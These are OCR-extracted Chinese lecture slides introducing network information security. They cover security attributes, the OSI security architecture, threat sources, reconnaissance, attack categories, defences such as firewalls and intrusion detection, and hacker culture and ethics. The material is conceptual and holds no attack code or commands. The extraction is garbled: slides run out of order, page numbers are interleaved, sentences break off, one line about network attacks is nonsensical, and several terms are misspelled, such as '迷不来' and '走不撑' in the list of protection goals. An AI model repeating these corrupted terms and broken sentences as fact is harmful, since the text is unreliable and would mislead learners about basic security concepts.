

网络信息安全 8

1.概述 7

# • **Confidentiality**

- 机密性(保密性)是指保证信息不能被非授 权访问,即使非授权用户得到信息也无法知 晓信息内容,因而不能使用。
- 它的任务是确保信息不会被未授权的用户访 问。通常通过访问控制阻止非授权用户获得 机密信息,通过加密变换阻止非授权用户获 知信息内容。

信息安全的三要素之: 可用性Availability

- 可用性是指保障信息资源随时可提供服务的能 力特性,即授权用户根据需要可以随时访问所需 信息。
- 可用性是信息资源服务功能和性能可靠性的度 量,涉及到物理、网络、系统、数据、应用和用 户等多方面的因素,是对信息网络总体可靠性的 要求。

四大安全属性?

- 王小云院士在2018年9月7日"中国科大-合肥物 的报告中提出 四大安全属性:
- A. 机密性
- B. 可认证性:
	- 通过哈希函数实现信息的可认证?
- C. 不可抵赖
- D. 完整性

与安全体系结构相关的术语

### **(1)**

- X.800对安全服务做出定义:为了保证系统或数据传 输有足够的安全性,开放系统通信协议所提供的服务。
- RFC 2828也对安全服务做出了更加明确的定义:安 全服务是一种由系统提供的对资源进行特殊保护的 讲程或诵信服务。
- **(2)**
	- 安全机制是一种措施或技术, 一些软件或实施一个 或更多安全服务的**过程**
	- 常用的安全机制有认证机制、访问控制机制、加密机 制、数据完整性机制、审计机制等。

• 完整性是指维护信息的一致性, 即信息在 生成、传输、存储和使用过程中不应发生 人为或非人为的非授权篡改。一般通过访 问控制阻止篡改行为,同时通过消息摘要 算法来检验信息是否被篡改。 • 信息的完整性包括两个方面: (1) 数据完整性: 数据没有被(未授权)篡改或者 损坏; (2) 系统完整性: 系统未被非法操纵, 按既定 的目标运行。 1.概述 9 1.概述 10 不可抵赖性、真实性、可控性和可审查性 · 不可抵赖性 • 不可抵赖性是信息交互过程中,所有参与者不能否认曾经完成 的操作或承诺的特性。 · 真实性 • 信息的真实性要求信息中所涉及的事务是客观存在的,信息的 各个要素都真实且齐全,信息的来源是真实可靠的。 • 可控性 • 信息的可控性是指对信息的传播及内容具有控制能力。也就是 可以控制用户的信息流向,对信息内容进行审查,对出现的安 全问题提供调查和追踪手段。 •可审查性 • 出现安全问题时提供依据与手段,它以可控性为基础。 · 保鲜性(新鲜性): 也就是说信息必须是在其时效之内的, 不能是过时的。新鲜性对保证**物联网的安全**尤其重要。 1.概述 11 1.概述 12 1.1.2 网络安全体系结构 • 网络安全体系结构是安全服务、安全机制、安 全策略及相关技术的集合。 • 国际标准化组织(ISO)于1988年发布了ISO 7498-2标准, 即 开放系统互联(OSI, Open System Interconnection)安全体系 结构标准,该标准等同于中华人民共和国国家标准的GB/T 9387.2-1995。 • 1990 年 , 国 际 电 信 联 盟 (ITU , International Telecommunication Union)决定采用ISO 7498-2作为其X.800 推荐标准。因此,X.800和ISO 7498-2标准基本相同。 • 1998年, RFC 2401(Last updated 2013-03-02)给出了Internet 协议的安全结构, 定义了IPsec适应系统的基本结构, 这一 结构的目的是为IP层传输提供多种安全服务。 • 2005年RFC 4301(Last updated 2020-01-21)更新了RFC 2401。 1.概述 13 1.概述 14  $\bigcirc$ 与安全体系结构相关的术语 **(3)** • 所谓安全策略,是指在某个安全域内,施加给所有与 安全相关活动的一套规则。所谓安全域,通常是指属 于某个组织机构的一系列处理进程和通信资源。这些 规则由该安全域中所设立的安全权威机构制定,并由 安全控制机构来描述、实施或实现。

### **(4)**

• 安全技术是与安全服务和安全机制对应的一序列算法、 方法或方案,体现在相应的软件或管理规范等之中。 比如密码技术、数字签名技术、防火墙技术、入侵检 测技术、防病毒技术和访问控制技术等。



#### 1.概述 17



### 层和协议的集合称为网络体系结构 (network architecture)



图1.2 TCP/IP网络体系结构

1.概述 19

# (4) 操作系统存在安全隐患

- 首先, 操作系统也是软件系统, 而且是巨型复杂高纬度 的软件,其代码量非常庞大,由成百上千工程师协作完 成,很难避免产生安全漏洞。
- 其次,操作系统的功能越来越多,配置起来越来越复杂, 从而会造成配置上的失误,产生安全问题。
- 再次,操作系统的安全级别不高。目前大规模使用的 Windows和Linux系统的安全级别为TCSEC的C2级,而 C2级难以保证信息系统的安全。
- 此外,我国目前特别严重的问题是操作系统基本上自国 外引进,不能排除某些国家出于不可告人的目的而在其 中设置了后门,一旦发生国家之间的冲突,则后果不堪 设想。因此,软件(特别是操作系统)国产化是一个迫 切需要解决的根本问题。

### 1.2.2 计算机网络面临的主要威胁

- 计算机网络面临的安全威胁形形色色:有人为和 非人为的、恶意的和非恶意的、内部攻击和外部 攻击等。
- 对网络安全的威胁主要表现在:非授权访问、冒 充合法用户、破坏数据完整性、干扰系统正常运 行、利用网络传播病毒、线路窃听等方面。
- 安全威胁主要利用网络与信息系统存在的脆弱性 和网络管理中的漏洞。
- 网络攻击是指采用技术手段,利用目标信息系统 内地交出交出来出这个,不得,自觉情况分娩 性、真实性、可用性、可控性与可审查性等的措 施和行为。其目的是窃取、修改、伪造或破坏信 息,以及降低、破坏网络使用效能。
- 网络防护是指为保护己方网络和设备正常工作、 信息数据安全而采取的措施和行动。其目的是保 证己方网络数据的保密性、完整性、真实性、可 用性、可控性与可审查性等。



**1.概述** 18

### **(1)**

• TCP/IP协议在设计的初期并没有考虑安全性,从而导 致大量的安全问题。如: 地址欺骗、源路由攻击

### **(2)**

- 计算机硬件在制造和使用的过程中会存在一些安全隐 患。
- 故意放置漏洞、技术原因、环境的影响

### **(3)**

- 软件是网络信息系统的核心。然而由于技术或人为因 素,软件不可避免地还存在缺陷,这就可能导致安全 漏洞的出现。
- 对程序输入的处理不当;缺乏适当的用户身份认证;<br>对程序功能的配置处理不当 1.概述 20



- 进行网络体系结构设计时,是否按安全体系结构 和安全机制进行设计,直接关系到网络平台的安 全性能。
- 网段划分是否合理, 路由是否正确, 网络的容量、 带宽是否考虑客户上网的峰值,网络设备有无冗 余设计等都与安全风险密切相关。
- 对于目前的网络,其体系结构异常复杂,除了要 考虑传统的安全问题,还要考虑跨域的安全问题。

1.概述 21 1.概述 22

3

网络面临的主要威胁

- **(1)**
	- 包括各种自然灾害;电磁辐射和电磁干扰的威胁;网 络硬件设备自然老化,可靠性下降等。

### **(2)**

• 内部涉密人员有意或无意泄密、更改记录信息;内部 非授权人员有意无意偷窃机密信息、更改网络配置和 记录信息;内部人员破坏网络系统。

### **(3)**

• 通过搭线等方式,截获机密信息,或通过对信息流和 流向、通信频度和长度等参数的分析,推出有用信息。 它不破坏传输信息的内容,不易被查觉。截获并录制 信息后,可以在必要的时候重发或反复发送这些信息。

1.概述 24





- 可能出现下列抵赖行为:发信者事后否认曾 经发送过某条消息;发信者事后否认曾经发 送过某条消息的内容;发信者事后否认曾经 接收过某条消息;发信者事后否认曾经接收
- 攻击者可能从下列几个方面破坏网络系统的 可用性:使合法用户不能正常访问网络资源; 使有严格时间要求的服务不能及时得到响应;
- 也称为网络信息探测,是指运用各种技术手段、 采用适当的策略对目标网络进行探测扫描,获得 有关目标计算机网络系统的拓扑结构、通信体制、 加密方式、网络协议与操作系统、系统功能,以 及目标地理位置等各方面的有用信息,并进一步 判别其主控节点和脆弱节点, 为实施网络攻击

• 主要利用端口扫描技术,以发现网络上的活跃主机及 其上开放的协议端口。一般利用端口扫描软件进行端 口探测,如开源软件**nmap**就提供了丰富的端口探测

### 网络侦察

### **(3)**

• 一般来说,重要的信息系统都具有很强的安全防护能 力和反侦察措施,常规侦察技术很容易被目标主机觉 察或被目标网络中的入侵检测系统发现,因而要采用 一些手段进行隐蔽侦察。隐蔽侦察采用的主要手段有: 秘密端口探测、随机端口探测、慢速探测等。

- **(4)**
	- 渗透侦察指的是在目标系统中植入特定的软件,从而 完成情报的收集。渗透侦察技术主要采用反弹端口型 木马技术。
	- 为了将木马植入到目标系统中,一般采用诱骗方法使 目标用户主动下载木马软件。

1.概述 30. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 2012 12. 20 网络攻击技术



• **Denial of Service, DoS** 攻击的主要 目的是降低或剥夺目标系统的可用性,使合法用 户得不到服务或不能及时得到服务,一般通过耗 尽网络带宽或耗尽目标主机资源的方式进行。

# **(2)**

• 入侵攻击是指攻击者利用目标系统的漏洞非法进 入系统,以获得一定的权限,进而可以窃取信息、 删除文件、埋设后门、甚至瘫痪目标系统等行为。

- **(2)**
- 在硬件、软件、协议的具体实现或系统安全策略 上不可避免会存在缺陷。如果这些缺陷能被攻 击者利用, 则这样的缺陷称为漏洞。

网络侦察

- 漏洞探测也称为漏洞扫描,是指利用技术手段, 以获得目标系统中漏洞的详细信息。
- 目前有两种常用的漏洞探测方法。
	- ① 模拟攻击
	- ② 信息型漏洞探测

1.概述 29

# 1.3.2 网络攻击

- 计算机网络攻击是指利用目标计算机网络系统的 安全缺陷(漏洞), 为窃取、修改、伪造或破坏 信息,以及降低、破坏网络使用致能而采取的各 种措施和行动。
- ·其目的是破坏网络信息系统的安全属性。
- 由于计算机硬件和软件,网络协议和结构,以及 网络管理等方面不可避免地存在安全漏洞,使得 网络攻击成为可能。

4

 $\circledcirc$ 

## **(3)**

• 计算机病毒一般指同时具有感染性和寄身性的代 码。它隐藏在目标系统中,能够自我复制、传播 和侵入到其它程序中去,并篡改正常运行的程序, 损害这些程序的有效功能。

### **(4)**

• 恶意代码是指任何可以在计算机之间和网络之间 传播的程序或可执行代码,其目的是在未授权的 情况下有目的地更改或控制计算机及网络系统。 计算机病毒就是一种典型的恶意代码,此外,还 包括木马、后门、逻辑炸弹、蠕虫等。

### 1.概述 33

# 1.3.3 网络安全防护

- 计算机网络防护是指为保护己方网络和设备正常 工作,保护信息数据安全而采取的措施和行动。
- 其目的是保护网络信息系统的安全属性
- 网络攻击和网络防护是矛和盾的关系。在建立网络安击和网络防护是矛和盾的关系。在建立网 道路。
- 网络安全防护的涉及面很宽,从技术层面上讲主 要包括防火墙技术、入侵检测技术、病毒防护技 术、数据加密技术和认证技术等。
- 网络安全防护的主要目标可以归结为"五不":<br>逆不来、拿不走、看不懂、改不了、走不掉。

1.概述 35

网络安全防护的5个主要目标

- 4)"改不了": 使用数据完整性卷别机制, 保证只 有得到允许的人才能修改数据,从而确保信 息的完整性和真实性;
- 5)"走不撑": 使用审计、监控、防抵赖等安全机 制,使得破坏者走不脱。并进一步对网络出 现的安全问题提供调查依据和手段,实现信 息安全的可审查性。

1.概述 37

# (2)入侵检测技术

- 入侵检测是一种动态安全技术, 通过对入侵行为 的过程与特征的研究,使安全系统对入侵事件和 入侵过程能做出实时响应。
- 有两种主要的入侵检测技术: 基于特征的检测和 基于行为的检测,也称为误用检测和异常检测。
- 入侵检测系统从实现方式上一般分为两种, 即基 于主机的入侵检测系统和基于网络的入侵检测 系统。

5

# **(5)**

- 利用电子邮件缺陷进行的攻击称为电子邮件攻击。
- 传统的邮件攻击主要是向目标邮件服务器发送大 量的垃圾邮件;现在的邮件攻击更多地是发送伪 造或诱骗的电子邮件,诱骗用户去执行一些危害 网络安全的操作。

### **(6)**

• 诱饵攻击指通过建立诱饵网站,诱骗用户去浏览 恶意网页,从而实现攻击。诱饵攻击是一种被动 攻击,只要用户保持足够的警觉就可以避免。

1.概述 34



- 1)"迷不来",使用访问控制机制,阻止非授权用 户进入网络,从而保证网络系统的**可用性;**
- 2)"拿不走": 使用教权机制, 实现对用户的权限 控制,同时结合内容审计机制,实现对网络 资源及信息的可控性;
- 3)"看不懂": 使用加密机制, 确保信息不暴露给 未授权的实体或进程, 从而实现信息的保密 性;
- 1.概述 36 (1) 防火墙技术
- 防火墙是实现网络访问控制的装置, 是最基本 的网络防护措施,他是目前使用最广泛的一种网<br>络安全防护技术。
- 防火墙通常安置在内部网络和外部网络之间, 抵挡外部入侵和防止内部信息泄密。防火墙是一 种综合性的技术,涉及到计算机网络技术、密码 技术、安全协议、安全操作系统等多方面。防火 培的主要作用为过滤进出网络的数据包、管理进 出网络的访问行为、封堵某些禁止的访问行为、 记录通过防火墙的信息内容和活动、对网络攻击 进行检测和告警等。
- 简单的防火墙可以用路由器实现,复杂的可以用 主机甚至一个子网来实现。防火墙技术主要有两<br>种: 数据包过滤技术和代理服务技术。

 $1.$ 概述  $38$ 

- (3)计算机病毒及恶意代码防治技术
- 
- 计算机病毒的检测就是要自动地发现或判断文件、 内存以及网络中传输的信息是否含有病毒。检测 病毒的主要方法是特征码及行为分析法。
- 特征码是某种病毒或恶意代码的唯一特征, 如 果某些代码具有病毒的特征就可以判定为病毒。 对于变形病毒,每传播一次其特征就会改变,基 于特征码的检测方法将失效,这时就要利用行为 分析法。
- 行为分析法通过判断代码是否有破坏信息系统 的行为,从而判定是否为病毒。例如,如果某段 代码修改可执行文件、修改库文件、修改文档中 的宏(可执行的脚本)等,则很可能是病毒。

1.概述 40

1.概述 39



6

• 网络攻击和防护的对抗推动了网络安全技术的 不断进步。

1.概述 48

(艾称公钥体制),这是现代密码学诞生的标志之<br>一。

- 1977年美国国家标准局正式公布实施美国数据加 密标准DES,公开DES加密算法,并广泛应用于 商用数据加密,极大地推动了密码学的应用和发 展。56位密码的DES 已经被破解,更高强度的 密 码 技 术 取 而 代 之 , 比 如 AES (Advanced Encryption Standard ),三重DES等。在我国应该 推广AES的应用。
- 为了对计算机的安全性进行评价,80年代中期美 国国防部计算机系统 安全评估准则TCSEC。准则主要是规定了操作 系统的安全要求,为提高计算机的整体安全防护 水平、研制和生产计算机产品提供了依据。

1.概述 49

# 网络安全技术的发展

- 为了从源头上解决计算机安全问题,近十几年来 出现了可信计算机。"可信计算"成为了全世界计 算机界的研究热点。它其实是信息安全问题的扩 展,其基本问题与传统的信息安全问题仍然密切 相关。
- 在2003前后, 美国发起了"软件验证大挑战"运 动,希望通过全球合作,验证100个重要基础程 序的安全性与正确性,为此CAV每年举行一次国 际学术会议。
- 目前, 云计算、移动计算和物联网应用方兴未 艾,然而其安全问题令人担忧。

1.概述 51

### 黑客

- 在1960和1970年代, "黑客"一词极富褒义。早期 的原始黑客代表的是能力超群的计算机迷,他 们奉公守法、从不恶意入侵他人的计算机,因而 受到社会的认可和尊重。
- 早期黑客有一个精神领袖—凯文•米特尼克。早 期黑容奉行自由共享、创新与合作的黑客精种。 然而,现在的"黑客"已经失去了其原来的含义。 虽然也存在不少原始意义上的黑客,但是当今人 们听到"黑客"一词时,大多数人联想到的是那些 以恶意方式侵入计算机系统的人。

1.概述 53

怎样才算一名黑客 ?

- 一个黑客首先需要在技术上得到大家的认可,在 某项安全技术上拥有出众的能力,才能算是个黑 客。此外,还需要具备自由、共享的黑客精神与 正义的黑客行为。
- 总的来说,要成为一个黑客必须是技术上的行家 并且热衷于解决问题,能无偿地帮助其他人。
- Internet的出现促进了人类社会向信息社会的过 渡。为保护Internet的安全, 主要是保护与 Internet相连的内部网络的安全,除了传统的各 种防护措施外,还出现了防火墙、入侵检测、物 理隔离等技术,有效地提高了内部网络的整体安 全防护水平。
- 随着计算机网络技术的发展和应用的进一步扩大, 计算机网络攻击与防护这对"矛"与"盾"的较量将 不会停止。如何从整体上采取积极的防护措施, 加紧确立和建设信息安全保障体系,是世界各国 正在研究的热点问题。

1.概述 50

# 1.4.3 黑客与网络安全

- 黑客技术与网络安全技术密不可分。计算机网络对抗技 术是在信息安全专家与黑客的攻与防的对抗中逐步发展 起来的。黑客主攻,安全专家主防。如果没有黑客的网 络攻击活动,网络与信息安全技术就不可能如此快速的 发展。
- 黑客一词是英文Hacker的音译。一般认为, 黑客起源于 1950年代麻省理工学院的实验室中,他们是热衷于解决 技术难题的程序员。在1950年代,计算机系统是非常昂 贵的,只存在于各大高校与科研机构中,普通公众接触 不到计算机,而且计算机的效率也不是很高。为了最大 限度地利用这些昂贵的计算机,最初的程序员就编写出 了一些简洁高效的捷径程序,这些程序往往较原有的程 序系统更完善,而这种行为便被称为**Hack**。**Hacker** 事Hack行为的人。

1.概述 52

黑客的三类行为特征

- "黑帽子黑客"(Black hat Hacker)、"白帽子黑客"(White hat Hacker)和"灰帽子黑客"(Gray hat Hacker)。
- ① "黑帽子黑客"是指只从事破坏活动的黑客,他们入侵 他人系统,偷窃系统内的资料,非法控制他人计算机, 传播蠕虫病毒等,给社会带来了巨大损失;
- ②"白帽子黑客"是指原始黑客,一般不入侵他人的计算 机系统,即使入侵系统也只为了进行安全研究,在安 全公司和高校存在不少这类黑客;

3 "灰帽子黑客"指那些时好时坏的黑客。

· 骇客是"Cracker"的英译, 是Hacker的一个分支, 主要倾 向于软件破解、加密解密技术方面。在很多时候Hacker 与Cracker在技术上是紧密结合的,Cracker一词发展到今 天,也有黑帽子黑客之意。

1.概述 54

# 黑客行为道德规范

• 真正的黑客拥有自己的职业道德,格守自己的行 为规范,他们有着自己圈内的游戏准则,总结起 来有如下几条:

### (1) 不随便进行攻击行为

• 真正的黑客很少从事攻击行为,每当找到系统漏洞并 入侵时,会很小心地避免造成损失,并尽量善意地提 醒管时或帮系终打好安全补丁。他们不会随便攻击个 人用户和站点。

### $(2)$  公开自己的作品

• 一般黑客们所编写的软件等作品都是免费的,并且公 开源代码,黑客们的作品不带任何商业性质,真正地 做到了开源共享。

### $(3)$  帮助其他黑客

• 网络安全包含的内容广泛,没有哪个人能做到每一方面 都精通,真正的黑客会很热心地在技术上帮助其他黑客。

### $(4)$ 义务地做一些力所能及的事情

• 黑客都以探索漏洞与编写程序为乐,但在圈内,除此之 外还有很多其他的杂事,如维护和管理相关的黑客论坛、 讨论组和邮件列表,维持大的软件供应站点等,这些事 情都需要人做,但并非有趣。所一以,那些花费大量精 力,义务地为网友们整理FAQ、写教程的黑客以及各大 黑客站点的站长,他们都付出了大量的时间和精力,是 值得尊敬的。

```
1.概述                                   57       1.概述                               58
黑客必备的基本技能
• 作为一名黑客,需要有高超的技术;
• 计算机技术的发展日新月异,每天都有大量新的
知识不断涌现,黑客们需要不断地学习、尝试新
的技术,才能走在时代的前面。
 作为一个黑客,必须詈握一些基本的技能;
(1)精通程序设计
 ·一般来说,汇编、C语言都是黑客们应该营掘的。
                                 如何学习黑客技术
                                 (1)兴趣是最好的老师
                                 (2)学习黑客技术是一个长期的过程
```
(2)熟练掌握各种操作系统

(3)熟悉互联网与网络编程



# (1)自由共享的精神

• 这是黑客文化的精髓,是黑客精神最值得称赞 的地方。自由共享是黑客应具备的最基本品质。

### (2)探索与创新的精神

• 他们努力打破传统的计算机技术,努力探索新的 知识,在他们身上有着很强的"反传统"精神。

### (3)合作的精神

• 个人的力量是有限的,何况不可能精通任何网络 安全方面的技术。黑客很明白这一点,因此他们 乐于与他人交流技术,在技术上保守的人是不可 能成为黑客的。

